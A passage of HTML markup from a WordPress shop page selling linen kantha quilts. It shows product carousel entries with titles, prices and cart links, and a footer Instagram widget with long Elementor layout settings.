			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8485" alt="Kantha Quilt" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8486" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8486"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="f676147d36" data-product-id="8486" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/">Linen kantha quilt/ twin size quilt 60&#215;90 in/Patchwork quilt/ Linen bedspread / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8486" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8486" data-product_sku="2010" aria-label="Add &ldquo;Linen kantha quilt/ twin size quilt 60x90 in/Patchwork quilt/ Linen bedspread / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8465 status-publish last instock product_cat-kantha-quilts product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8465">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-87x56inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8464" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8465" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-87x56inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8465"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="f676147d36" data-product-id="8465" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-87x56inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/">Linen Geometric Star Pattern Kantha quilt/  87x56inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8465" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8465" data-product_sku="2932" aria-label="Add &ldquo;Linen Geometric Star Pattern Kantha quilt/  87x56inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8492 status-publish first instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8492">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-cotton-filled-queen-size-quilt-patchwork-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8491" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2858041053_k0ns-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8492" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-cotton-filled-queen-size-quilt-patchwork-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8492"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="f676147d36" data-product-id="8492" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-cotton-filled-queen-size-quilt-patchwork-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/">Linen kantha quilt 90 x 108 in/ Cotton filled queen size quilt /Patchwork quilt/ linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8492" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8492" data-product_sku="2004" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ Cotton filled queen size quilt /Patchwork quilt/ linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-836 -->
			
					
	</div>

</div>

</div><!-- #product-8618 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Instagram Stories</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0ebcfd elementor-widget elementor-widget-wd_instagram" data-id="f0ebcfd" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
					<div id="carousel-741" data-atts="{&quot;username&quot;:&quot;veetraglinen&quot;,&quot;number&quot;:&quot;12&quot;,&quot;size&quot;:null,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_custom&quot;:&quot;10&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;5&quot;,&quot;per_row_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;per_row_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;hide_mask&quot;:&quot;0&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;custom_sizes&quot;:false,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;images&quot;:[{&quot;id&quot;:10092,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386350499_304448642327929_7849644443066396543_n.jpg&quot;},{&quot;id&quot;:10091,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/369275102_7390267194336100_8659820476450135739_n.jpg&quot;},{&quot;id&quot;:10090,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386303524_1510534083041973_44815317549597148_n.jpg&quot;},{&quot;id&quot;:10089,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359743_294281096706883_443195209453346830_n-1.jpg&quot;},{&quot;id&quot;:10086,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/387265684_828704712329940_4269946838282179140_n-1.jpg&quot;},{&quot;id&quot;:10084,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386327122_3746582255628340_4283066474605821917_n-1.jpg&quot;},{&quot;id&quot;:10082,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359299_1315105152707643_7570813634524245300_n.jpg&quot;},{&quot;id&quot;:10081,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/370868234_9926987914043039_2146659617796210830_n.jpg&quot;},{&quot;id&quot;:10077,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/372367117_613800647592737_6983175124952513993_n-1.jpg&quot;},{&quot;id&quot;:10078,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/371164326_1236751090322820_2863775579880991520_n.jpg&quot;}],&quot;images_size&quot;:&quot;full&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;scroll_y&quot;:null,&quot;rounding_size&quot;:&quot;&quot;,&quot;custom_rounding_size&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_custom_width_tablet&quot;:null,&quot;_element_custom_width_mobile&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_element_vertical_align_tablet&quot;:null,&quot;_element_vertical_align_mobile&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_tablet&quot;:null,&quot;_offset_x_mobile&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_x_end_tablet&quot;:null,&quot;_offset_x_end_mobile&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_tablet&quot;:null,&quot;_offset_y_mobile&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_offset_y_end_tablet&quot;:null,&quot;_offset_y_end_mobile&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_z_index_tablet&quot;:&quot;&quot;,&quot;_z_index_mobile&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_x_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_x_anchor_point_mobile&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_y_anchor_point_mobile&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_image_tablet&quot;:null,&quot;_background_image_mobile&quot;:null,&quot;_background_position&quot;:null,&quot;_background_position_tablet&quot;:null,&quot;_background_position_mobile&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_xpos_tablet&quot;:null,&quot;_background_xpos_mobile&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_ypos_tablet&quot;:null,&quot;_background_ypos_mobile&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_repeat_tablet&quot;:null,&quot;_background_repeat_mobile&quot;:null,&quot;_background_size&quot;:null,&quot;_background_size_tablet&quot;:null,&quot;_background_size_mobile&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_bg_width_tablet&quot;:null,&quot;_background_bg_width_mobile&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_size_tablet&quot;:null,&quot;_background_slideshow_background_size_mobile&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_background_position_tablet&quot;:null,&quot;_background_slideshow_background_position_mobile&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_image_tablet&quot;:null,&quot;_background_hover_image_mobile&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_position_tablet&quot;:null,&quot;_background_hover_position_mobile&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_xpos_tablet&quot;:null,&quot;_background_hover_xpos_mobile&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_ypos_tablet&quot;:null,&quot;_background_hover_ypos_mobile&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_repeat_tablet&quot;:null,&quot;_background_hover_repeat_mobile&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_size_tablet&quot;:null,&quot;_background_hover_size_mobile&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_bg_width_tablet&quot;:null,&quot;_background_hover_bg_width_mobile&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_size_tablet&quot;:null,&quot;_background_hover_slideshow_background_size_mobile&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_background_position_tablet&quot;:null,&quot;_background_hover_slideshow_background_position_mobile&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_width_tablet&quot;:null,&quot;_border_width_mobile&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_width_tablet&quot;:null,&quot;_border_hover_width_mobile&quot;:null,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_hover_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_hover_box_shadow&quot;:null,&quot;_box_shadow_hover_box_shadow_position&quot;:null,&quot;_border_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;